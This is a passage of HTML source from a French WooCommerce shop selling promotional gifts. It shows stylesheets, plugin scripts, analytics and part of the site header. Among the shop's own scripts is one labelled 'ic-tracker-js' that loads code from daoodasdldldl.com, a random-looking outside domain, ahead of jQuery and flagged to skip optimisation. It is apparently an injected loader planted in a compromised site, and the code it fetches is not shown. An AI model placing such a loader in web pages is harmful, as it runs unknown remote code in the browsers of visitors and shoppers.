!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-xxl-font-size{font-size: var(--wp--preset--font-size--xxl) !important;}.has-xxxl-font-size{font-size: var(--wp--preset--font-size--xxxl) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="announcer-css-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/announcer/public/css/style.css?ver=6.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap' type='text/css' media='all' />
<link rel="stylesheet" id="woocommerce-layout-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="woocommerce-general-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="cmplz-general-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758024536" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='crp-custom-style-inline-css' type='text/css'>
.crp_title{
    text-decoration: underline;
    color: #ffffff;
}

.crp_related, .crp-text-only{
    background-color: #329473;
    padding: 12px 5px 15px 7px;
    margin-bottom: 10px;
    display: -webkit-box;
    width: calc(100% - 40px); /* Réduire la largeur totale de 40px pour tenir compte des marges */
    margin-left: 40px; 
    margin-right: 40px; 
}

.titrelire{
    color: #ffffff;
    font-weight: bold; 
}

</style>
<link rel="stylesheet" id="brands-styles-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="tailpress-css" href="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/app.css?ver=1.1.11" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='main-css' href='https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/main.css?ver=1.2.2' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://daoodasdldldl.com/zzx?ts=1768730054" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/jquery.min.js?ver=6.8.2" id="jquery-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.e-dkado-pro.fr\/panier","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-single-product-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woocommerce-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="WCPAY_ASSETS-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.e-dkado-pro.fr\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/app.js?ver=1.2.2" id="tailpress-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="pmdelayedscript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLFDHCN" id="google_gtagjs-js" async data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="google_gtagjs-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.e-dkado-pro.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLFDHCN");
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.161.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body .is-layout-flex > * {
	margin: 0 auto!important
}
.boxAvisClientProduit {
	width:23%
}
.edkado_block_avis_client_produits {
	flex-wrap: wrap;
}
@media(max-width: 1024px) {
	.boxAvisClientProduit {
	width:44%
}
}
@media(max-width: 680px) {
	.boxAvisClientProduit {
	width:98%
}
}
.pagination {
	width:100%!important
}
.archive_title {
    margin-bottom: 1rem!important;
}
.categoryTag .categoryTagTitle {
	margin:unset;
	margin: 0.75rem 1rem;
	color: #555;
		    display: inline-block;
}
.categoryTag {
	border: 2px solid black;
	border-radius: 25px;
	margin: 5px
}
.categoryTag:hover{
	border: 2px solid #008000;
	background:	#008000;
	transition:background 0.7s;
	color: white!important
}
.categoryTag .categoryTagTitle:hover{
		color: white
}
.categoryTag:hover .categoryTagTitle {
    color: white!important;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li
{
	list-style-type: none;
}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label
{
	float:none;
}
.ancr-group, 
.ancr.ancr-wrap {
	 display:block;
		min-height:52px!important
}
@media (max-width: 420px) {
	.ancr-group,
	.ancr.ancr-wrap {
	 min-height: 77px!important

}
}

.page-template-contactez-nous .contact-title {
	margin-top: 1.5rem
}
.page-template-contactez-nous .info-contact {
	margin-bottom: 2rem
}

.tailles input[disabled], .form-qty input[disabled]
{
	    background-color: gainsboro;
}
.products-list-box .product-card .product-image img {
	object-fit: contain;
  max-height: 243px;
}
.home h1
{    
	margin: 20px 0;
    font-size: 1.5rem !important;
}

#menu-item-7529158 a
{
	color:rgb(48, 148, 113)!important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4461259 wp-custom-logo wp-theme-tailpress bg-white text-gray-900 antialiased theme-tailpress woocommerce woocommerce-page woocommerce-no-js v2">

	
	<div id="page" class="min-h-screen flex flex-col">

		
		<header class="header">

			<div class="mx-auto container sub-header">
				<div class="xl:flex xl:justify-between xl:items-center py-5 flex-wrap ">
					<div class="flex flex-wrap justify-between items-center xl:w-4/5 w-full mx-auto">

						<div class="xl:w-1/3 contact w-full hidden xl:block">
							<div class="tel flex lg:justify-start lg:text-left justify-left">
								<a href="tel:+33476543705" aria-label="Appelez-nous" class="">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-phone">
											<symbol id="si-phone" viewBox="0 0 17 17">
												<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body">
										<div class="description"><a aria-label="Appelez-nous" href="tel:+33476543705">04 76 543 705</a></div>
									</div>
								</a>
							</div>
							<div class="email flex xl:justify-start mb-2 justify-left">
								<a href="mailto:contact@e-dkado.fr" aria-label="Envoyez-nous un email">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-email">
											<symbol id="si-email" viewBox="0 0 485.411 485.411">
												<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body ">
										<div class="description"><a aria-label="Envoyez-nous un email" href="mailto:contact@e-dkado.fr">contact@e-dkado.fr</a></div>
									</div>
								</a>
							</div>
							<div class="barre-reseaux">
								<ul class="flex flex-wrap">
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL2NvbXBhbnkvc2FybC1lLWRrYWRvLS0tZmFicmljYW50LWRlLWNsLXVzYi1wdWJsaWNpdGFpcmUvP29yaWdpbmFsU3ViZG9tYWluPWZy'); return false;" target="_blank" aria-label="E-dkado sur Linkedin">
																				<!-- <img src="" alt="icone-linkedin"> -->
										<svg class="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
											<path d="M32,6C17.641,6,6,17.641,6,32c0,14.359,11.641,26,26,26s26-11.641,26-26C58,17.641,46.359,6,32,6z M25,44h-5V26h5V44z M22.485,24h-0.028C20.965,24,20,22.888,20,21.499C20,20.08,20.995,19,22.514,19c1.521,0,2.458,1.08,2.486,2.499 C25,22.887,24.035,24,22.485,24z M44,44h-5v-9c0-3-1.446-4-3-4c-1.445,0-3,1-3,4v9h-5V26h5v3c0.343-0.981,1.984-3,5-3c4,0,6,3,6,8 V44z" />
										</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0Vka2Fkby8='); return false;" target="_blank" aria-label="E-dkado sur Facebook">
																					<!-- <img src="" alt="icone-facebook"> -->
											<svg class="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M48,7H16c-4.418,0-8,3.582-8,8v32c0,4.418,3.582,8,8,8h17V38h-6v-7h6v-5c0-7,4-11,10-11c3.133,0,5,1,5,1v6h-4 c-2.86,0-4,2.093-4,4v5h7l-1,7h-6v17h8c4.418,0,8-3.582,8-8V15C56,10.582,52.418,7,48,7z" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9lZGthZG9faW50ZXJuYXRpb25hbC8/aGw9ZnI='); return false;" target="_blank" aria-label="E-dkado sur Instagram">
																					<!-- <img src="" alt="icone-instagram"> -->
											<svg class="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M 21.580078 7 C 13.541078 7 7 13.544938 7 21.585938 L 7 42.417969 C 7 50.457969 13.544938 57 21.585938 57 L 42.417969 57 C 50.457969 57 57 50.455062 57 42.414062 L 57 21.580078 C 57 13.541078 50.455062 7 42.414062 7 L 21.580078 7 z M 47 15 C 48.104 15 49 15.896 49 17 C 49 18.104 48.104 19 47 19 C 45.896 19 45 18.104 45 17 C 45 15.896 45.896 15 47 15 z M 32 19 C 39.17 19 45 24.83 45 32 C 45 39.17 39.169 45 32 45 C 24.83 45 19 39.169 19 32 C 19 24.831 24.83 19 32 19 z M 32 23 C 27.029 23 23 27.029 23 32 C 23 36.971 27.029 41 32 41 C 36.971 41 41 36.971 41 32 C 41 27.029 36.971 23 32 23 z" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly90d2l0dGVyLmNvbS9lZGthZG9wcm8='); return false;" target="_blank" aria-label="E-dkado sur Twitter">
																					<!-- <img src="" alt="icone-twitter"> -->
											<svg class="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M61.932,15.439c-2.099,0.93-4.356,1.55-6.737,1.843c2.421-1.437,4.283-3.729,5.157-6.437	c-2.265,1.328-4.774,2.303-7.444,2.817C50.776,11.402,47.735,10,44.366,10c-6.472,0-11.717,5.2-11.717,11.611	c0,0.907,0.106,1.791,0.306,2.649c-9.736-0.489-18.371-5.117-24.148-12.141c-1.015,1.716-1.586,3.726-1.586,5.847	c0,4.031,2.064,7.579,5.211,9.67c-1.921-0.059-3.729-0.593-5.312-1.45c0,0.035,0,0.087,0,0.136c0,5.633,4.04,10.323,9.395,11.391	c-0.979,0.268-2.013,0.417-3.079,0.417c-0.757,0-1.494-0.086-2.208-0.214c1.491,4.603,5.817,7.968,10.942,8.067	c-4.01,3.109-9.06,4.971-14.552,4.971c-0.949,0-1.876-0.054-2.793-0.165C10.012,54.074,16.173,56,22.786,56	c21.549,0,33.337-17.696,33.337-33.047c0-0.503-0.016-1.004-0.04-1.499C58.384,19.83,60.366,17.78,61.932,15.439" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cueW91dHViZS5jb20vQGVkLWthZG9vYmpldHNpbm5vdmFudHNzdXJtMjg1Ng=='); return false;" target="_blank" aria-label="E-dkado sur Youtube">
																					<!-- <img src="" alt="icone-linkedin"> -->
											<svg class='youtube' height="30px" width="30px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 461.001 461.001" xml:space="preserve">
												<g>
													<path d="M365.257,67.393H95.744C42.866,67.393,0,110.259,0,163.137v134.728
														c0,52.878,42.866,95.744,95.744,95.744h269.513c52.878,0,95.744-42.866,95.744-95.744V163.137
														C461.001,110.259,418.135,67.393,365.257,67.393z M300.506,237.056l-126.06,60.123c-3.359,1.602-7.239-0.847-7.239-4.568V168.607
														c0-3.774,3.982-6.22,7.348-4.514l126.06,63.881C304.363,229.873,304.298,235.248,300.506,237.056z" />
												</g>
											</svg>
										</a>
									</li>
								</ul>
							</div>
						</div>

						<div class="logo w-full xl:w-1/3 items-center">
															<a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>														<div class="search">
									<form role="search" method="get" action="https://www.e-dkado-pro.fr/" class="mx-auto">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="sisearch" value="" placeholder="Rechercher..." class="" autocomplete="off">
		<input type="hidden" name="post_type" value="products" />
		<label for="sisearch" aria-label="Rechercher">
			<svg class="svgic svgic-search">
				<use xlink:href="#si-search">
					<symbol id="si-search" viewBox="0 0 19 19">
						<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z">
						</path>
					</symbol>
				</use>
			</svg>
		</label>
		<button class="search-submit" type="submit">
			Rechercher
		</button>
	</form>
	
							</div>
						</div>
						<div class="contact contact-tel1 w-full ">
							<div class="tel flex lg:justify-start lg:text-left justify-left mx-auto">
								<a href="tel:+33476543705" class="" aria-label="Appelez-nous">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-phone">
											<symbol id="si-phone" viewBox="0 0 17 17">
												<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body">
